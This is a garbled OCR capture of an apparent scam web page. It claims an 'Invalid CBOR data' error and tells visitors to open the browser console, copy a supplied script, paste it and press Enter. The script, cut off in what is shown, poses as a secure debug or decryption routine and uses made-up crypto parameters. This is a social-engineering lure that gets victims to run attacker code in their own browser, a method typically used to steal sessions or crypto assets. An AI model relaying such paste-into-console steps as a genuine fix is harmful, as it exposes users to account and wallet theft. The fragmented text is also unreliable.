
n
Identification of
Invalid CBOR data
t
sequence required.
h
s
INSTRUCTION:
Press
F12
(Console),
a
click
COPY
button below, then
PASTE
g
and press
ENTER
.
o
// [SECURE_DEBUG] SessionID: w9nv711kbc

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid CBOR data (Has
h: 0x2f5b7ccd)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-256"},true,["s
ign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(19)}, _0
xBlock, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");
